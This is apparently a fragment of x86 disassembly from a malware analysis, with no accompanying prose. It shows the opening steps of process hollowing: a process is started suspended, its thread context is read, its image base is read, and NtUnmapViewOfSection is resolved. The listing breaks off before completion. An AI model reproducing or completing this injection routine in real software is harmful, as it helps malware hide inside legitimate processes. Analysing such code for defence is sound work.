 push 44h ; size_t
push 0 ; int
lea eax, [ebp+StartupInfo]
push eax ; void *
call _memset
add esp, 0Ch
push 10h ; size_t
push 0 ; int
lea ecx, [ebp+ProcessInformation]
push ecx ; void *
call _memset
add esp, 0Ch
lea edx, [ebp+ProcessInformation]
push edx ; lpProcessInformation
lea eax, [ebp+StartupInfo]
push eax ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push CREATE_SUSPENDED ; dwCreationFlags
push 0 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
push 0 ; lpCommandLine
mov ecx, [ebp+lpApplicationName]
push ecx ; lpApplicationName
call ds:CreateProcessA
test eax, eax
jz loc_401313
push 4 ; flProtect
push 1000h ; flAllocationType
push 2CCh ; dwSize
push 0 ; lpAddress
call ds:VirtualAlloc
mov [ebp+lpContext], eax
mov edx, [ebp+lpContext]
mov dword ptr [edx], 10007h
mov eax, [ebp+lpContext]
push eax ; lpContext
mov ecx, [ebp+ProcessInformation.hThread]
push ecx ; hThread
call ds:GetThreadContext
test eax, eax
jz loc_40130D
mov [ebp+Buffer], 0
mov [ebp+lpBaseAddress], 0
mov [ebp+var_64], 0
push 0 ; lpNumberOfBytesRead
push 4 ; nSize
lea edx, [ebp+Buffer]
push edx ; lpBuffer
mov eax, [ebp+lpContext]
mov ecx, [eax+0A4h]
add ecx, 8
push ecx ; lpBaseAddress
mov edx, [ebp+ProcessInformation.hProcess]
push edx ; hProcess
call ds:ReadProcessMemory
push offset ProcName ; "NtUnmapViewOfSection"
push offset ModuleName ; "ntdll.dll"
call ds:GetModuleHandleA
push eax ; hModule
call ds:GetProcAddress
mov [ebp+var_64], eax
cmp [ebp+var_64], 0
jnz short loc_4011FE